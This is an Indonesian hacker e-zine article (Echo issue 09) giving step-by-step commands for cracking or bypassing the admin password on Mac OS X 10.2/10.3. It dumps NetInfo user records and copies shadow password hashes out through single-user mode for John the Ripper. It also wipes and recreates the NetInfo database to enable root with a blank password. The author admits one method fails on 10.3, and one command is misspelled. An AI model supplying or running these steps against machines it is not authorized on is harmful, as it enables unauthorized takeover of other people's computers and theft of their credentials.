Copy Link
Add to Bookmark
Report
Echo Magazine Issue 09 Phile 0x003

____________________ ___ ___ ________
--\_ _____/\_ ___ \ / | \\_____ \--
-| __)_ / \ \// ~ \/ | \--
-| \\ \___\ Y / | \--
-/_______ / \______ /\___|_ /\_______ /-
- -\/ -\/ -\/ -\/-
.OR.ID
ECHO-ZINE RELEASE 09
Author: AgD || saddam.husein@gmail.com || AgD@telkom.net
Online @ www.echo.or.id :: http://ezine.echo.or.id
.:: Crack Admin Password (Mac OS x) ::.
Untuk meng-crackpassword langkah pertama adalah mendapatkan hash. Run terminal and type:
G4x:~ noadmin$ nidump passwd .
-- anda akan melihat admin username diikuti tanda : ********
ex: root:********:0:0::0:0:System Administrator:/var/root:/bin/sh
admin:********:503:503::0:0:agd:/Users/admin:/bin/bash
agd:********:503:503::0:0:agd:/Users/agd:/bin/bash
G4x:~ noadmin$ niutil -read . /users/admin --> untuk membaca profil dari admin dan akan
-- dihasilkan generateduid : F8EE9D97-4E66-11D9-AFFE-000A95C81955 --> make note about this
misalkan untuk melihat profil dari user agd:
--------------------------------------------------
G4x:~ noadmin$ niutil -read . /users/agd
name: agd
_writers_passwd: agd
_writers_tim_password: agd
_writers_picture: agd
shell: /bin/bash
_writers_hint: agd
home: /Users/agd
gid: 503
authentication_authority: ;ShadowHash;
_writers_realname: agd
picture: /Library/User Pictures/Animals/Dog.tif
passwd: ********
realname: agd
hint:
sharedDir: Public
_shadow_passwd:
uid: 503
generateduid: F8EE9D97-4E66-11D9-AFFE-000A95C81944
---------------------------------------------------
kemudian untuk meng-generate kedalam file text lakukan perintah berikut:
--------------------------------------------------
G4x:~ noadmin$ nireport / /users agd generateduid > crck.txt
reboot, masuk melalui single-user mode (hold Cmd+S). dan ketikan perintah ini:
mount -uaw
cp -R /var/db/shadow/hash /Users/hash
chmod -Rf 777 /Users/hash
reboot
perintah diatas untuk memindahkan file hash ke directory /Users/hash.
Setelah mendapatkan hash, download john the ripper di http://www.openwall.com/john/
Cara untuk menggunakan JTR tidak akan dibahas disini karena sudah banyak sekali
tutorial-tutorial yang bertebaran di inet tentang JTR ini.
-----------------------------------------------------------------------------------------------------
Jika anda tetap tidak mendapatkan akses untuk melakukan perintah2 diatas, maka anda dapat sama sekali
menghapus file database netinfo dan menggantinya dengan yang baru sehingga yang dapat masuk kedalam
komputer hanya user yg anda ciptakan.
-----------------------------------------------------------------------------------------------------
hanya dengan melakukan perintah ini:
-----------------------------------------------------------------------------------------------------
reboot ke single user mode, secara default anda akan mempunyai akses root.
localhost:/ root# /sbin/mount -uw /
localhost:/ root# cd /var/db/netinfo
localhost:/var/db/netinfo root# mv local.nidb local.nidb.old --->tujuannya untuk menonaktifkan netinfo sebelumnya, dan mengganti dg yg baru
localhost:/var/db/netinfo root# /usr/libexec/create_nidb --->netinfo baru!
localhost:/var/db/netinfo root# nicl -raw local.nidb -create /users/root passwd "" -->enable root
sehingga anda bisa mengakses komputer dalam mode gui dengan account root (password blank) dan membuat
account baru (admin) sesuka anda
localhost:/var/db/netinfo root# exit
-----------------------------------------------------------------------------------------------------
atau jika anda tidak ingin mereset keseluruhan database netinfo gunakan perintah ini pada single-user:
-----------------------------------------------------------------------------------------------------
localhost:/ root# /sbin/fsck -y
localhost:/ root# /sbin/mount -wu
localhost:/ root# /sbin/SystemStarter
localhost:/ root# niuitil -appendprop / /groups/admin users USER
localhost:/ root# sudo reboot
-----------------------------------------------------------------------------------------------------
Maaf ternyata cara diatas tidak berhasil, karena saya menggunakan tehnik ini pada OS 10.2 (it's work!)
dan mungkin tidak berhasil pada OS 10.3
Dan jika terdapat kesalahan mohon dikoreksi untuk menghasilkan tulisan yang jauh lebih baik :P
REFERENSI : http://freaky.staticusers.net
http://www.openwall.com/john/
*GREETZ TO: Apple G4, Mr. Steve Jobs, [M4'is]--> kamana wae mank??, [Bono the CaT]
[Ono], Echo|Staff (yg mau memuat tulisan ini, thank's bro!) Echo|Memberz, Barudak
newbie_hacker dan semua portal Hacking dan open source di indonesia
kirimkan kritik && saran ke saddam.husein@gmail.com || AgD@telkom.net